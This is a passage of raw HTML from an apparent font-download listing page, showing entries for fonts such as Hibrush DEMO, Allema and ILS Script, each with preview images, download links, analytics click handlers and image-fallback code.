										<a href="/FF_GaramondLudlowOpti-Italic.font"  id="urlidi315749" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315749&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GaramondLudlowOpti-ItalicA.png" alt="GaramondLudlowOpti-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GaramondLudlowOpti-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GaramondLudlowOpti-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GaramondLudlowOpti-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GaramondLudlowOpti-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GaramondLudlowOpti-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GaramondLudlowOpti-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GaramondLudlowOpti-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_GaramondLudlowOpti-Italic.font" id="urlidd315749" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_GaramondLudlowOpti-Italic.font">GaramondLudlowOpti-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315749"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Hibrush-DEMO.font" id="urlidt1225078" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="46. Hibrush DEMO">46. Hibrush DEMO</a>
						<div class="row align-items-center no-gutters" id="hfid1225078" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hibrush-DEMO.font"  id="urlidi1225078" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225078&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hibrush-DEMOA.png" alt="Hibrush DEMO Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hibrush-DEMOA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hibrush-DEMOA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hibrush-DEMOa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hibrush-DEMOa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hibrush-DEMO0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hibrush-DEMO01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hibrush-DEMOA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hibrush-DEMO.font" id="urlidd1225078" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hibrush-DEMO.font">Hibrush DEMO font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225078"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_Allema.font" id="urlidt331383" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="47. Allema">47. Allema</a>
						<div class="row align-items-center no-gutters" id="hfid331383" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Allema.font"  id="urlidi331383" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=331383&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AllemaA.png" alt="Allema Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AllemaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AllemaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allemaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allemaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allema0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Allema01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AllemaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Allema.font" id="urlidd331383" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Allema.font">Allema font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid331383"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_OPTIBenjieModern-BoldIta.font" id="urlidt315456" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="48. OPTIBenjieModern-BoldIta">48. OPTIBenjieModern-BoldIta</a>
						<div class="row align-items-center no-gutters" id="hfid315456" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIBenjieModern-BoldIta.font"  id="urlidi315456" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315456&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-BoldItaA.png" alt="OPTIBenjieModern-BoldIta Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-BoldItaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-BoldItaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-BoldItaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-BoldItaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-BoldIta0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-BoldIta01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIBenjieModern-BoldItaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIBenjieModern-BoldIta.font" id="urlidd315456" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIBenjieModern-BoldIta.font">OPTIBenjieModern-BoldIta font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315456"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_ArTarumianHeghnar.font" id="urlidt292467" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="49. ArTarumianHeghnar">49. ArTarumianHeghnar</a>
						<div class="row align-items-center no-gutters" id="hfid292467" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ArTarumianHeghnar.font"  id="urlidi292467" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292467&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArTarumianHeghnarA.png" alt="ArTarumianHeghnar Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArTarumianHeghnarA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArTarumianHeghnarA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArTarumianHeghnara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArTarumianHeghnara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArTarumianHeghnar0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArTarumianHeghnar01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArTarumianHeghnarA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ArTarumianHeghnar.font" id="urlidd292467" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ArTarumianHeghnar.font">ArTarumianHeghnar font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292467"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_ILS-Script.font" id="urlidt269294" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="50. ILS Script">50. ILS Script</a>
						<div class="row align-items-center no-gutters" id="hfid269294" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ILS-Script.font"  id="urlidi269294" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=269294&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILS-ScriptA.png" alt="ILS Script Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILS-ScriptA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILS-ScriptA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILS-Scripta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILS-Scripta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILS-Script0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILS-Script01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/L/FF_ILS-ScriptA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ILS-Script.font" id="urlidd269294" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ILS-Script.font">ILS Script font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid269294"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_donatas-script.font" id="urlidt1143774" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="51. donatas script">51. donatas script</a>
						<div class="row align-items-center no-gutters" id="hfid1143774" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_donatas-script.font"  id="urlidi1143774" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143774&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_donatas-scriptA.png" alt="donatas script Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_donatas-scriptA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_donatas-scriptA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_donatas-scripta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_donatas-scripta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_donatas-script0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_donatas-script01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_donatas-scriptA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_donatas-script.font" id="urlidd1143774" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_donatas-script.font">donatas script font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143774"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_Rheinalita-Personal-Use-Only.font" id="urlidt814748" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="52. Rheinalita Personal Use O">52. Rheinalita Personal Use O</a>
						<div class="row align-items-center no-gutters" id="hfid814748" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rheinalita-Personal-Use-Only.font"  id="urlidi814748" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=814748&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheinalita-Personal-Use-OnlyA.png" alt="Rheinalita Personal Use Only Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheinalita-Personal-Use-OnlyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheinalita-Personal-Use-OnlyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheinalita-Personal-Use-Onlya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheinalita-Personal-Use-Onlya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheinalita-Personal-Use-Only0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheinalita-Personal-Use-Only01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheinalita-Personal-Use-OnlyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rheinalita-Personal-Use-Only.font" id="urlidd814748" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rheinalita-Personal-Use-Only.font">Rheinalita Personal Use O font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid814748"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_101-Ashleighs-Other-Dolly.font" id="urlidt562552" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="53. 101! Ashleigh's Other ">53. 101! Ashleigh's Other </a>
						<div class="row align-items-center no-gutters" id="hfid562552" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_101-Ashleighs-Other-Dolly.font"  id="urlidi562552" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562552&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Ashleighs-Other-DollyA.png" alt="101! Ashleigh's Other Dolly Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/1/0/FF_101-Ashleighs-Other-DollyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
